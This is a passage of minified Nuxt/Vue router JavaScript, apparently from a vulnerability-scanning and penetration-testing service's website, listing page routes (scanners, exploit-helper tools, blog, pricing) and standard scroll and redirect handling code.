27,25,82,162,26,83,130,163,78,81]),import.meta.url)},{name:"jobs",path:"/jobs",component:()=>R(()=>import("./Ca8eAzrX.js"),__vite__mapDeps([164,36,37,38,16,61,6,7,1,2,3,4,165,84]),import.meta.url)},{name:"blog-slug",path:"/blog/:slug()",meta:PM||{},component:()=>R(()=>import("./DHMg0ICb.js"),__vite__mapDeps([166,149,6,7,137,148,58,167,168]),import.meta.url)},{name:"blog-search",path:"/blog/search",meta:OM||{},component:()=>R(()=>import("./CX65lGwX.js"),__vite__mapDeps([169,148,149,6,7,137,58]),import.meta.url)},{name:"jobs-slug",path:"/jobs/:slug()",component:()=>R(()=>import("./CWT6pCDF.js"),__vite__mapDeps([170,36,37,38,106,3,107,16,61,31,32,165]),import.meta.url)},{name:"scans",path:"/scans",meta:AM||{},component:()=>R(()=>import("./Dz_69qfB.js"),__vite__mapDeps([171,172,58,3,173,174,175,59,176,84,130,177,178,53,16]),import.meta.url)},{name:"usage",path:"/usage",component:()=>R(()=>import("./DV7Tz4nH.js"),__vite__mapDeps([179,134,135,136,58,137,138,139,140,6,7,141,22,23,24,25,26,27,28,29,85,86]),import.meta.url)},{name:"vs-acunetix",path:"/vs/acunetix",meta:IM||{},component:()=>R(()=>import("./DcRp-xGt.js"),__vite__mapDeps([180,114,115,116,117,105,6,7,181,119,43,182,183,58,152,184,149,3,185,121,122,123,124,24,25,83,125,126,86,127,128,129,186,187,188,189,101,102,190,53,191]),import.meta.url)},{name:"legal-slug",path:"/legal/:slug()",component:()=>R(()=>import("./Btkix7cm.js"),__vite__mapDeps([192,134,135,136,58,137,138,139,140,6,7,141,22,23,24,25,26,27,28,29,85,86]),import.meta.url)},{name:"usage-slug",path:"/usage/:slug()",component:()=>R(()=>import("./Cr5RlUJx.js"),__vite__mapDeps([193,134,135,136,58,137,138,139,140,6,7,141,22,23,24,25,26,27,28,29,85,86]),import.meta.url)},{name:"blog-articles",path:"/blog/articles",meta:RM||{},component:()=>R(()=>import("./BlNtWOJH.js"),__vite__mapDeps([194,148,149,6,7,137]),import.meta.url)},{name:"events-slug",path:"/events/:slug()",component:()=>R(()=>import("./DXC8hykV.js"),__vite__mapDeps([195,134,135,136,58,137,138,139,140,6,7,141,22,23,24,25,26,27,28,29,85,86]),import.meta.url)},{name:"nahamcon-2024",path:"/nahamcon-2024",meta:DM||{},component:()=>R(()=>import("./CNY0AT55.js"),__vite__mapDeps([196,59]),import.meta.url)},{name:"payment-error",path:"/payment-error",meta:$M||{},component:()=>R(()=>import("./CDPNFVja.js"),__vite__mapDeps([197,40,41,42,43,44,3,45,46,47,48,49,50,51,52,53,54,198,199,200]),import.meta.url)},{name:"features",path:"/features",component:()=>R(()=>import("./Dpue8ITz.js"),__vite__mapDeps([201,134,135,136,58,137,138,139,140,6,7,141,22,23,24,25,26,27,28,29,85,86]),import.meta.url)},{name:"product-slug",path:"/product/:slug()",component:()=>R(()=>import("./fLw1ZC1j.js"),__vite__mapDeps([202,134,135,136,58,137,138,139,140,6,7,141,22,23,24,25,26,27,28,29,85,86]),import.meta.url)},{name:"research",path:"/research",component:()=>R(()=>import("./AQenK_B3.js"),__vite__mapDeps([203,134,135,136,58,137,138,139,140,6,7,141,22,23,24,25,26,27,28,29,85,86]),import.meta.url)},{name:"services",path:"/services",meta:MM||{},component:()=>R(()=>import("./BI1gVh7m.js"),__vite__mapDeps([204,152,117,205,16,206,207,122,124,24,25,83,19,20,21,3,22,23,26,27,28,29,143,6,7,137,208,209,58,210,85,86,87,101,102,183,145,211,32,68,71,55,56,191,146,212,213,70,76,38,214]),import.meta.url)},{name:"webinars",path:"/webinars",component:()=>R(()=>import("./BaPD8iY5.js"),__vite__mapDeps([215,134,135,136,58,137,138,139,140,6,7,141,22,23,24,25,26,27,28,29,85,86]),import.meta.url)},{name:"bb-hall-of-fame",path:"/bb/hall-of-fame",meta:NM||{},component:()=>R(()=>import("./CsZyuVfM.js"),__vite__mapDeps([216,99,3,100,101,102]),import.meta.url)},{name:"features-slug",path:"/features/:slug()",component:()=>R(()=>import("./BghxIiLk.js"),__vite__mapDeps([217,134,135,136,58,137,138,139,140,6,7,141,22,23,24,25,26,27,28,29,85,86]),import.meta.url)},{name:"solutions",path:"/solutions",component:()=>R(()=>import("./D4RfrJZz.js"),__vite__mapDeps([218,134,135,136,58,137,138,139,140,6,7,141,22,23,24,25,26,27,28,29,85,86]),import.meta.url)},{name:"webinars-slug",path:"/webinars/:slug()",component:()=>R(()=>import("./DDLzISEH.js"),__vite__mapDeps([219,134,135,136,58,137,138,139,140,6,7,141,22,23,24,25,26,27,28,29,85,86]),import.meta.url)},{name:"blog-tags-slug",path:"/blog/tags/:slug()",meta:LM||{},component:()=>R(()=>import("./Cu2ouFDZ.js"),__vite__mapDeps([220,148,149,6,7,137,58]),import.meta.url)},{name:"editorial-policy",path:"/editorial-policy",meta:FM||{},component:()=>R(()=>import("./IVKM9MC6.js"),__vite__mapDeps([221,99,3,100]),import.meta.url)},{name:"solutions-slug",path:"/solutions/:slug()",component:()=>R(()=>import("./B8BBjLlR.js"),__vite__mapDeps([222,134,135,136,58,137,138,139,140,6,7,141,22,23,24,25,26,27,28,29,85,86]),import.meta.url)},{name:"blog-authors",path:"/blog/authors",meta:BM||{},component:()=>R(()=>import("./l0HoeYnQ.js"),__vite__mapDeps([223,6,7]),import.meta.url)},{name:"case-studies",path:"/case-studies",component:()=>R(()=>import("./DwMwwOGf.js"),__vite__mapDeps([224,134,135,136,58,137,138,139,140,6,7,141,22,23,24,25,26,27,28,29,85,86]),import.meta.url)},{name:"research-slug",path:"/research/:slug(.*)*",component:()=>R(()=>import("./BBt3rSgo.js"),__vite__mapDeps([225,134,135,136,58,137,138,139,140,6,7,141,22,23,24,25,26,27,28,29,85,86]),import.meta.url)},{name:"usage-pricing-free",path:"/usage/pricing/free",component:()=>R(()=>import("./DMUTai5k.js"),__vite__mapDeps([226,36,37,38,59,227,66,67,3,68,69,70,71,72,73,74,75,76,16,228,229,230,231,31,32,85,86,87]),import.meta.url)},{name:"blog-authors-slug",path:"/blog/authors/:slug()",meta:jM||{},component:()=>R(()=>import("./DhUccqdz.js"),__vite__mapDeps([232,137,59,149,6,7,148,233,3]),import.meta.url)},{name:"case-studies-slug",path:"/case-studies/:slug()",component:()=>R(()=>import("./DvgDJ72i.js"),__vite__mapDeps([234,134,135,136,58,137,138,139,140,6,7,141,22,23,24,25,26,27,28,29,85,86]),import.meta.url)},{name:"docs-tools-slug",path:"/docs/tools/:slug(.*)*",meta:HM||{},component:()=>R(()=>import("./QQPYpbkX.js"),__vite__mapDeps([235,236,237,23,24,25,26,27,28,3,238,239,240]),import.meta.url)},{name:"usage-pricing-custom",path:"/usage/pricing/custom",component:()=>R(()=>import("./p5cvZtLn.js"),__vite__mapDeps([241,36,37,38,106,3,107,16,61,242,243,244,206,19,20,21,22,23,24,25,26,27,28,29,41,42,43,44,45,46,47,48,49,50,53,85,86,87,32,30,245]),import.meta.url)},{name:"docs-api-v2-slug",path:"/docs/api/v2/:slug(.*)*",meta:VM||{},component:()=>R(()=>import("./BGCU5ede.js"),__vite__mapDeps([246,247,248,3,249,250,119,43,52,251,252,49,253,65,236,237,23,24,25,26,27,28,238,158,60,254,150,255]),import.meta.url)},{name:"webinars-watch-slug",path:"/webinars/watch/:slug()",component:()=>R(()=>import("./1aezH5FN.js"),__vite__mapDeps([256,134,135,136,58,137,138,139,140,6,7,141,22,23,24,25,26,27,28,29,85,86,41,42,43,44,3,45,47,48,49,50,84,16,257]),import.meta.url)},{name:"blog-categories-slug",path:"/blog/categories/:slug()",meta:UM||{},component:()=>R(()=>import("./DTcbxCTW.js"),__vite__mapDeps([258,148,149,6,7,137,58]),import.meta.url)},{name:"exploit-helpers-sniper",path:"/exploit-helpers/sniper",component:()=>R(()=>import("./Dy-ZVLkI.js"),__vite__mapDeps([259,105,6,7,260,58,84,3,261,262,263,173,230,155,264,265,152,117,63,64,266,99,100,181,119,43,267,268,149,269,182,183,116,270,118,62,271,272,273,274,146,65,275,276,277,278,121,122,123,124,24,25,83,125,126,86,127,128,129,279,189,280,130,53,281,38,282,69,283]),import.meta.url)},{name:"features-bulk-scanning",path:"/features/bulk-scanning",meta:WM||{},component:()=>R(()=>import("./CoxjsF2g.js").then(e=>e.b),__vite__mapDeps([284,116,117,152,6,7,101,102,130,53]),import.meta.url)},{name:"utils-icmp-ping-online",path:"/utils/icmp-ping-online",component:()=>R(()=>import("./cjTUjuEC.js"),__vite__mapDeps([285,262,58,3,263,173,230,155,264,265,152,117,266,84,63,64,7,6,286,181,119,43,99,100,53,278,280,130]),import.meta.url)},{name:"vs-invicti-alternative",path:"/vs/invicti-alternative",meta:zM||{},component:()=>R(()=>import("./DkoK-QMh.js"),__vite__mapDeps([287,114,115,116,117,105,6,7,181,119,43,149,152,288,199,212,63,64,3,118,121,122,123,124,24,25,83,125,126,86,127,128,129,186,187,188,189,289,101,102,190,53,191]),import.meta.url)},{name:"scanner-scans-id",path:"/:scanner([^/]*)*/scans/:id()",meta:qM||{},component:()=>R(()=>import("./Cq5xo3gP.js"),__vite__mapDeps([290,172,58,3,173,59,16,176,88,29]),import.meta.url)},{name:"features-pentest-robots",path:"/features/pentest-robots",meta:GM||{},component:()=>R(()=>import("./DUiwa81Q.js"),__vite__mapDeps([291,116,117,63,64,7,6,3,99,100,181,119,43,184,149,185,121,122,123,124,24,25,83,125,126,86,127,128,129,101,102,53,131]),import.meta.url)},{name:"vs-intruder-alternative",path:"/vs/intruder-alternative",meta:YM||{},component:()=>R(()=>import("./M-U387K_.js"),__vite__mapDeps([292,114,115,116,117,268,149,6,7,3,269,182,183,58,152,181,119,43,105,121,122,123,124,24,25,83,125,126,86,127,128,129,186,187,188,101,102,190,53,60,191]),import.meta.url)},{name:"scanner-scans",path:"/:scanner([^/]*)*/scans",meta:KM||{},component:()=>R(()=>import("./DLtJsiGK.js"),[],import.meta.url)},{name:"features-scan-scheduling",path:"/features/scan-scheduling",meta:XM||{},component:()=>R(()=>import("./BFlWGrBT.js"),__vite__mapDeps([293,116,117,152,6,7,99,3,100,101,102,53,167]),import.meta.url)},{name:"vs-detectify-alternative",path:"/vs/detectify-alternative",meta:ZM||{},component:()=>R(()=>import("./DhhYd500.js"),__vite__mapDeps([294,114,115,116,117,149,6,7,152,288,199,212,181,119,43,118,105,186,187,188,289,101,102,190,53,191]),import.meta.url)},{name:"utils-whois-lookup-online",path:"/utils/whois-lookup-online",component:()=>R(()=>import("./BFXoLzYp.js"),__vite__mapDeps([295,262,58,3,263,173,230,155,264,265,152,117,266,84,63,64,7,6,286,181,119,43,99,100,53,278,280,130]),import.meta.url)},{name:"usage-pentest-reporting-tool",path:"/usage/pentest-reporting-tool",meta:JM||{},component:()=>R(()=>import("./dufUUOyW.js"),__vite__mapDeps([296,116,117,105,6,7,184,149,3,185,99,100,181,119,43,268,269,297,23,24,25,26,27,28,298,152,121,122,123,124,83,125,126,86,127,128,129,101,102,53,130,299]),import.meta.url)},{name:"vulnerabilities-exploits",path:"/vulnerabilities-exploits",meta:QM||{},component:()=>R(()=>import("./CMF6-00F.js"),__vite__mapDeps([300,114,115,41,42,43,44,3,45,301,302,303,271,272,273,304,305,306,52,51,60,307,173,308,16,58,248,249,101,102,309,310,155,94,65,311,312]),import.meta.url)},{name:"vulnerabilities-exploits-slug",path:"/vulnerabilities-exploits/:slug()",meta:eN||{},component:()=>R(()=>import("./DbYb1nT-.js"),__vite__mapDeps([313,114,115,314,59,248,3,249,315,136,58,309,316,310,317,181,119,43,101,102]),import.meta.url)},{name:"usage-online-vulnerability-scanner",path:"/usage/online-vulnerability-scanner",meta:tN||{},component:()=>R(()=>import("./BTQuWacM.js"),__vite__mapDeps([318,114,115,116,152,117,268,149,6,7,3,269,105,288,199,212,121,122,123,124,24,25,83,125,126,86,127,128,129,188,101,102,191,130,190,60,53]),import.meta.url)},{name:"usage-vulnerability-scanning-tools",path:"/usage/vulnerability-scanning-tools",meta:nN||{},component:()=>R(()=>import("./C27pa1Q7.js"),__vite__mapDeps([319,114,115,116,152,117,288,149,6,7,199,212,181,119,43,121,122,123,124,24,25,83,125,126,86,3,127,128,129,101,102,183,58,190,53,130,131]),import.meta.url)},{name:"exploit-helpers-http-request-logger",path:"/exploit-helpers/http-request-logger",component:()=>R(()=>import("./CB5_Fk_7.js"),__vite__mapDeps([320,262,58,3,263,173,230,155,264,265,152,117,266,84,267,63,64,7,6,286,181,119,43,99,100,53,278,280,130,281,38,282]),import.meta.url)},{name:"features-advanced-pentest-reporting",path:"/features/advanced-pentest-reporting",meta:rN||{},component:()=>R(()=>import("./ritADfEv.js"),__vite__mapDeps([321,116,117,105,6,7,184,149,3,185,99,100,181,119,43,268,269,297,23,24,25,26,27,28,298,152,121,122,123,124,83,125,126,86,127,128,129,101,102,53,322,255,130,299]),import.meta.url)},{name:"information-gathering-google-hacking",path:"/information-gathering/google-hacking",component:()=>R(()=>import("./DTjd6Wa3.js"),__vite__mapDeps([323,41,42,43,44,3,45,262,58,263,173,230,155,264,265,152,117,6,7,266,84,267,63,64,286,181,119,99,100,53,324,311,130,316,325,62,271,272,273,278,47,150,280,326,90]),import.meta.url)},{name:"services-web-app-penetration-testing",path:"/services/web-app-penetration-testing",meta:sN||{},component:()=>R(()=>import("./C2LC6caL.js"),__vite__mapDeps([327,152,117,205,16,206,143,6,7,137,3,208,209,58,210,144,145,101,102,32,56,328,213,329,299,69,330,70,38,331]),import.meta.url)},{name:"usage-external-vulnerability-scanner",path:"/usage/external-vulnerability-scanner",meta:oN||{},component:()=>R(()=>import("./B6GYOzLM.js"),__vite__mapDeps([332,114,115,116,152,117,118,119,43,105,6,7,181,63,64,3,121,122,123,124,24,25,83,125,126,86,127,128,129,188,289,101,102,190,53,131,130]),import.meta.url)},{name:"usage-internal-vulnerability-scanner",path:"/usage/internal-vulnerability-scanner",meta:iN||{},component:()=>R(()=>import("./DHOlqsh2.js"),__vite__mapDeps([333,114,115,116,152,117,149,6,7,181,119,43,274,146,65,275,276,277,288,199,212,121,122,123,124,24,25,83,125,126,86,3,127,128,129,188,279,101,102,190,130,60,53,131]),import.meta.url)},{name:"usage-penetration-testing-automation",path:"/usage/penetration-testing-automation",meta:aN||{},component:()=>R(()=>import("./CpFB6Q6N.js"),__vite__mapDeps([334,114,115,116,152,117,267,181,119,43,118,288,149,6,7,199,212,186,187,120,105,189,101,102,330,53,130,132,190,131]),import.meta.url)},{name:"exploit-helpers-xss-exploit-tool-online",path:"/exploit-helpers/xss-exploit-tool-online",component:()=>R(()=>import("./kcVeZYUQ.js"),__vite__mapDeps([335,262,58,3,263,173,230,155,264,265,152,117,266,84,267,63,64,7,6,286,181,119,43,99,100,53,278,280,130,191,38,282]),import.meta.url)},{name:"information-gathering-find-virtual-hosts",path:"/information-gathering/find-virtual-hosts",component:()=>R(()=>import("./Cv-preU_.js"),__vite__mapDeps([336,262,58,3,263,173,230,155,264,265,152,117,266,84,267,63,64,7,6,286,181,119,43,99,100,53,278,280,326,130,146,337,56]),import.meta.url)},{name:"benchmarks-network-vulnerability-scanners",path:"/benchmarks/network-vulnerability-scanners",meta:lN||{},component:()=>R(()=>import("./DJ2nStaW.js"),__vite__mapDeps([338,16,105,6,7,339,33,3,340,341]),import.meta.url)},{name:"benchmarks-website-vulnerability-scanners",path:"/benchmarks/website-vulnerability-scanners",meta:cN||{},component:()=>R(()=>import("./Db9Do5oD.js"),__vite__mapDeps([342,16,105,6,7,339,33,3,340,343]),import.meta.url)},{name:"cms-vulnerability-scanning-drupal-scanner",path:"/cms-vulnerability-scanning/drupal-scanner",component:()=>R(()=>import("./W6NlkBwF.js"),__vite__mapDeps([344,262,58,3,263,173,230,155,264,265,152,117,266,84,267,63,64,7,6,286,181,119,43,99,100,53,278,280,130,38,282]),import.meta.url)},{name:"cms-vulnerability-scanning-joomla-scanner",path:"/cms-vulnerability-scanning/joomla-scanner",component:()=>R(()=>import("./CeHdrVlf.js"),__vite__mapDeps([345,262,58,3,263,173,230,155,264,265,152,117,266,84,267,63,64,7,6,286,181,119,43,99,100,53,278,280,130,281,38,282]),import.meta.url)},{name:"services-managed-vulnerability-assessment",path:"/services/managed-vulnerability-assessment",meta:uN||{},component:()=>R(()=>import("./Dl4xVpSF.js"),__vite__mapDeps([346,152,117,205,16,206,143,6,7,137,347,3,348,32,38,329,299,69]),import.meta.url)},{name:"website-vulnerability-scanning-api-scanner",path:"/website-vulnerability-scanning/api-scanner",meta:dN||{},component:()=>R(()=>import("./BAUr3Uji.js"),__vite__mapDeps([349,41,42,43,44,3,45,65,47,350,351,175,352,58,353,53,59,207,122,124,24,25,83,176,255,178,322,125,354,52,90,262,263,173,230,155,264,265,116,152,117,63,64,7,6,266,84,181,119,99,100,105,267,114,271,272,273,278,121,123,126,86,127,128,129,189,355,280,326,130,76,191,71,131,213,60]),import.meta.url)},{name:"network-vulnerability-scanning-ssl-tls-scanner",path:"/network-vulnerability-scanning/ssl-tls-scanner",component:()=>R(()=>import("./CSjaclxG.js"),__vite__mapDeps([356,262,58,3,263,173,230,155,264,265,152,117,266,84,63,64,7,6,286,181,119,43,99,100,53,278,280,326,130]),import.meta.url)},{name:"website-vulnerability-scanning-website-scanner",path:"/website-vulnerability-scanning/website-scanner",component:()=>R(()=>import("./Ds9PJzJD.js"),__vite__mapDeps([357,262,58,3,263,173,230,155,264,265,16,280,326]),import.meta.url)},{name:"exploit-helpers-sqli-exploit-tool-sqlmap-online",path:"/exploit-helpers/sqli-exploit-tool-sqlmap-online",component:()=>R(()=>import("./CIm3VON9.js"),__vite__mapDeps([358,262,58,3,263,173,230,155,264,265,152,117,266,84,267,63,64,7,6,286,181,119,43,99,100,53,324,44,311,130,316,325,62,271,272,273,278,280,281,38,282]),import.meta.url)},{name:"information-gathering-find-subdomains-of-domain",path:"/information-gathering/find-subdomains-of-domain",component:()=>R(()=>import("./hsuGo51x.js"),__vite__mapDeps([359,262,58,3,263,173,230,155,264,265,360,16,326]),import.meta.url)},{name:"network-vulnerability-scanning-password-auditor",path:"/network-vulnerability-scanning/password-auditor",meta:fN||{},component:()=>R(()=>import("./BnvopWXb.js"),__vite__mapDeps([361,262,58,3,263,173,230,155,264,265,152,117,266,84,267,286,181,119,43,99,100,53,62,6,7,271,272,273,278,114,118,280,130,191,38,76,74]),import.meta.url)},{name:"network-vulnerability-scanning-proxylogon-scanner",path:"/network-vulnerability-scanning/proxylogon-scanner",component:()=>R(()=>import("./wKUvaelX.js"),__vite__mapDeps([362,262,58,3,263,173,230,155,264,265,152,117,266,84,63,64,7,6,286,181,119,43,99,100,53,278,121,122,123,124,24,25,83,125,126,86,127,128,129,280,130]),import.meta.url)},{name:"network-vulnerability-scanning-subdomain-takeover",path:"/network-vulnerability-scanning/subdomain-takeover",component:()=>R(()=>import("./DoMWhchZ.js"),__vite__mapDeps([363,262,58,3,263,173,230,155,264,265,152,117,266,84,267,63,64,7,6,286,181,119,43,99,100,53,278,280,130,191,38,282]),import.meta.url)},{name:"website-vulnerability-scanning-xss-scanner-online",path:"/website-vulnerability-scanning/xss-scanner-online",component:()=>R(()=>import("./DVDSq5wV.js"),__vite__mapDeps([364,262,58,3,263,173,230,155,264,265,152,117,266,84,267,63,64,7,6,286,181,119,43,99,100,53,271,272,273,324,44,311,130,316,325,62,278,280,326,191,365,73]),import.meta.url)},{name:"information-gathering-find-domains-owned-by-company",path:"/information-gathering/find-domains-owned-by-company",component:()=>R(()=>import("./DmZ5PHJK.js"),__vite__mapDeps([366,262,58,3,263,173,230,155,264,265,152,117,266,84,267,63,64,7,6,286,181,119,43,99,100,53,278,280,326,130,146,38,282]),import.meta.url)},{name:"network-vulnerability-scanning-cloud-security-scanner",path:"/network-vulnerability-scanning/cloud-security-scanner",meta:pN||{},component:()=>R(()=>import("./C6PQzLXW.js"),__vite__mapDeps([367,262,58,3,263,173,230,155,264,265,116,152,117,63,64,7,6,266,84,181,119,43,62,99,100,267,114,189,280,130,53,76,56,191]),import.meta.url)},{name:"cms-vulnerability-scanning-sharepoint-security-scanner",path:"/cms-vulnerability-scanning/sharepoint-security-scanner",component:()=>R(()=>import("./B4Qk2Xfm.js"),__vite__mapDeps([368,262,58,3,263,173,230,155,264,265,152,117,266,84,267,63,64,7,6,286,181,119,43,99,100,53,278,280,130,281,38,282]),import.meta.url)},{name:"network-vulnerability-scanning-dns-zone-transfer-check",path:"/network-vulnerability-scanning/dns-zone-transfer-check",component:()=>R(()=>import("./muuqtwfJ.js"),__vite__mapDeps([369,262,58,3,263,173,230,155,264,265,152,117,266,84,63,64,7,6,286,181,119,43,99,100,53,278,280,130]),import.meta.url)},{name:"information-gathering-web-application-firewall-detector",path:"/information-gathering/web-application-firewall-detector",meta:hN||{},component:()=>R(()=>import("./CGzRwMQp.js"),__vite__mapDeps([370,262,58,3,263,173,230,155,264,265,116,152,117,63,64,7,6,266,84,181,119,43,99,100,267,114,121,122,123,124,24,25,83,125,126,86,127,128,129,189,280,130,53,191,187]),import.meta.url)},{name:"network-vulnerability-scanning-port-scanner-online-nmap",path:"/network-vulnerability-scanning/port-scanner-online-nmap",component:()=>R(()=>import("./EHDmZyAI.js"),__vite__mapDeps([371,262,58,3,263,173,230,155,264,265,360,16,326]),import.meta.url)},{name:"cms-vulnerability-scanning-wordpress-scanner-online-wpscan",path:"/cms-vulnerability-scanning/wordpress-scanner-online-wpscan",component:()=>R(()=>import("./Dhp4suqz.js"),__vite__mapDeps([372,262,58,3,263,173,230,155,264,265,360,16,326]),import.meta.url)},{name:"network-vulnerability-scanning-udp-port-scanner-online-nmap",path:"/network-vulnerability-scanning/udp-port-scanner-online-nmap",component:()=>R(()=>import("./u1WukUvV.js"),__vite__mapDeps([373,262,58,3,263,173,230,155,264,265,152,117,266,84,267,63,64,7,6,286,181,119,43,99,100,53,278,280,130,38,337]),import.meta.url)},{name:"website-vulnerability-scanning-sql-injection-scanner-online",path:"/website-vulnerability-scanning/sql-injection-scanner-online",component:()=>R(()=>import("./CijbgFPT.js"),__vite__mapDeps([374,262,58,3,263,173,230,155,264,265,152,117,266,84,267,63,64,7,6,286,181,119,43,99,100,53,278,280,130,191,365,73]),import.meta.url)},{name:"network-vulnerability-scanning-network-security-scanner-online",path:"/network-vulnerability-scanning/network-security-scanner-online",component:()=>R(()=>import("./5cV3Y-Lj.js"),__vite__mapDeps([375,262,58,3,263,173,230,155,264,265,376,6,7,16,280,12,326]),import.meta.url)},{name:"network-vulnerability-scanning-kubernetes-vulnerability-scanner",path:"/network-vulnerability-scanning/kubernetes-vulnerability-scanner",component:()=>R(()=>import("./UpcPuzUG.js"),__vite__mapDeps([377,262,58,3,263,173,230,155,264,265,105,6,7,16,280,326,378]),import.meta.url)},{name:"website-vulnerability-scanning-discover-hidden-directories-and-files",path:"/website-vulnerability-scanning/discover-hidden-directories-and-files",meta:mN||{},component:()=>R(()=>import("./CDKfe-VM.js"),__vite__mapDeps([379,262,58,3,263,173,230,155,264,265,360,16,326]),import.meta.url)},{name:"network-vulnerability-scanning-log4j-vulnerability-scanner-cve-2021-44228",path:"/network-vulnerability-scanning/log4j-vulnerability-scanner-cve-2021-44228",component:()=>R(()=>import("./BhXFmLDj.js"),__vite__mapDeps([380,262,58,3,263,173,230,155,264,265,6,7,16,280]),import.meta.url)},{name:"network-vulnerability-scanning-cve-2024-24919-scanner-checkpoint-vulnerability",path:"/network-vulnerability-scanning/cve-2024-24919-scanner-checkpoint-vulnerability",component:()=>R(()=>import("./mZh5VG7v.js"),__vite__mapDeps([381,262,58,3,263,173,230,155,264,265,236,237,23,24,25,26,27,28,238,240,16,280]),import.meta.url)},{name:"network-vulnerability-scanning-cve-2024-6387-scanner-regresshion-vulnerability",path:"/network-vulnerability-scanning/cve-2024-6387-scanner-regresshion-vulnerability",component:()=>R(()=>import("./CGieEaGG.js"),__vite__mapDeps([382,262,58,3,263,173,230,155,264,265,105,6,7,16,236,237,23,24,25,26,27,28,238,240,280]),import.meta.url)},{name:"network-vulnerability-scanning-cve-2023-44487-scanner-rapid-reset-vulnerability",path:"/network-vulnerability-scanning/cve-2023-44487-scanner-rapid-reset-vulnerability",component:()=>R(()=>import("./C2MELoiE.js"),__vite__mapDeps([383,262,58,3,263,173,230,155,264,265,6,7,236,237,23,24,25,26,27,28,238,240,16,280]),import.meta.url)},{name:"network-vulnerability-scanning-screenconnect-vulnerability-scanner-cve-2024-1709",path:"/network-vulnerability-scanning/screenconnect-vulnerability-scanner-cve-2024-1709",component:()=>R(()=>import("./CZtmEWZD.js"),__vite__mapDeps([384,262,58,3,263,173,230,155,264,265,6,7,16,280]),import.meta.url)},{name:"information-gathering-website-reconnaissance-discover-web-application-technologies",path:"/information-gathering/website-reconnaissance-discover-web-application-technologies",component:()=>R(()=>import("./DUZkqYJY.js"),__vite__mapDeps([385,262,58,3,263,173,230,155,264,265,152,117,266,84,267,63,64,7,6,286,181,119,43,99,100,53,278,280,326,130,38,282]),import.meta.url)},{name:Qs?.name,path:"/sitemap.xml",component:eo},{name:Qs?.name,path:"/blog/we-think-we-know-how-to-build-offsec-tools",component:eo},{name:Qs?.name,path:"/blog/infosec-pros-talk-the-future-of-penetration-testing",component:eo},{name:Qs?.name,path:"/blog/we-think-we-know-how-to-give-clients-what-they-need",component:eo},{name:Qs?.name,path:"/blog/we-think-we-know-the-importance-of",component:eo},{name:Qs?.name,path:"/blog/we-think-we-know-what-it-feels-like-when-we-do-a-good-job",component:eo},{name:Qs?.name,path:"/blog/we-think-we-know-how-to-explain-the-value-of-a-penetration-test",component:eo},{name:Qs?.name,path:"/blog/we-think-we-know-how-to-give-clients-what-they-really-need",component:eo}],QS=(e,t)=>({default:()=>e?Ye(eI,e===!0?{}:e,t):t.default?.()}),gN=/(:\w+)\([^)]+\)/g,vN=/(:\w+)[?+*]/g,_N=/:\w+/g;function hb(e){const t=e?.meta.key??e.path.replace(gN,"$1").replace(vN,"$1").replace(_N,n=>e.params[n.slice(1)]?.toString()||"");return typeof t=="function"?t(e):t}function yN(e,t){return e===t||t===ur?!1:hb(e)!==hb(t)?!0:!e.matched.every((r,s)=>r.components&&r.components.default===t.matched[s]?.components?.default)}function eT(e,t=!1){if(e){if(e.nodeName==="#comment"&&e.nodeValue==="[")return tT(e,[],t);if(t){const n=e.cloneNode(!0);return n.querySelectorAll("[data-island-slot]").forEach(r=>{r.innerHTML=""}),[n.outerHTML]}return[e.outerHTML]}}function tT(e,t=[],n=!1){if(e&&e.nodeName){if(wN(e))return t;if(!bN(e)){const r=e.cloneNode(!0);n&&r.querySelectorAll?.("[data-island-slot]").forEach(s=>{s.innerHTML=""}),t.push(r.outerHTML)}tT(e.nextSibling,t,n)}return t}function Np(e,t){const n=e?eT(e):[t];return n?Qg(n.join(""),n.length):Ye("div")}function bN(e){return e.nodeName==="#comment"&&e.nodeValue==="["}function wN(e){return e.nodeName==="#comment"&&e.nodeValue==="]"}const EN={scrollBehavior(e,t,n){const r=lt(),s=bn().options?.scrollBehaviorType??"auto";if(e.path.replace(/\/$/,"")===t.path.replace(/\/$/,""))return t.hash&&!e.hash?{left:0,top:0}:e.hash?{el:e.hash,top:nT(e.hash),behavior:s}:!1;if((typeof e.meta.scrollToTop=="function"?e.meta.scrollToTop(e,t):e.meta.scrollToTop)===!1)return!1;const i=r._runningTransition?"page:transition:finish":"page:loading:end";return new Promise(a=>{if(t===ur){a(mb(e,t,n,s));return}r.hooks.hookOnce(i,()=>{requestAnimationFrame(()=>a(mb(e,t,n,s)))})})}};function nT(e){try{const t=document.querySelector(e);if(t)return(Number.parseFloat(getComputedStyle(t).scrollMarginTop)||0)+(Number.parseFloat(getComputedStyle(document.documentElement).scrollPaddingTop)||0)}catch{}return 0}function mb(e,t,n,r){if(n)return n;const s=yN(e,t);return e.hash?{el:e.hash,top:nT(e.hash),behavior:s?r:"instant"}:{left:0,top:0}}const xN={strict:!0,hashMode:!1,scrollBehaviorType:"auto"},to={...xN,...EN},SN=async(e,t)=>{let n,r;if(!e.meta?.validate)return;const s=([n,r]=ha(()=>Promise.resolve(e.meta.validate(e))),n=await n,r(),n);if(s===!0)return;const o=Os({fatal:!0,statusCode:s&&s.statusCode||404,statusMessage:s&&s.statusMessage||`Page Not Found: ${e.fullPath}`,data:{path:e.fullPath}});return typeof window<"u"&&window.history.pushState({},"",t.fullPath),o},TN=async e=>{let t,n;const r=([t,n]=ha(()=>dv({path:e.path})),t=await t,n(),t);if(r.redirect)return ss(r.redirect,{acceptRelative:!0})?(window.location.href=r.redirect,!1):r.redirect},kN=[SN,TN],fm={};function CN(e,t,n){const{pathname:r,search:s,hash:o}=t,i=e.indexOf("#");if(i>-1){const u=o.includes(e.slice(i))?e.slice(i).length:1;let c=o.slice(u);return c[0]!=="/"&&(c="/"+c),Py(c,"")}const a=Py(r,e),l=!n||dR(a,n)?a:n;return l+(l.includes("?")?"":s)+o}const PN=en({name:"nuxt:router",enforce:"pre",async setup(e){let t,n,r=Lr().app.baseURL;const s=to.history?.(r)??q$(r),o=to.routes?([t,n]=ha(()=>to.routes(Mp)),t=await t,n(),t??Mp):Mp;let i;const a=pM({...to,scrollBehavior:(g,_,b)=>{if(_===ur){i=b;return}if(to.scrollBehavior){if(a.options.scrollBehavior=to.scrollBehavior,"scrollRestoration"in window.history){const v=a.beforeEach(()=>{v(),window.history.scrollRestoration="manual"})}return to.scrollBehavior(g,ur,i||b)}},history:s,routes:o});"scrollRestoration"in window.history&&(window.history.scrollRestoration="auto"),e.vueApp.use(a);const l=pe(a.currentRoute.value);a.afterEach((g,_)=>{l.value=_}),Object.defineProperty(e.vueApp.config.globalProperties,"previousRoute",{get:()=>l.value});const 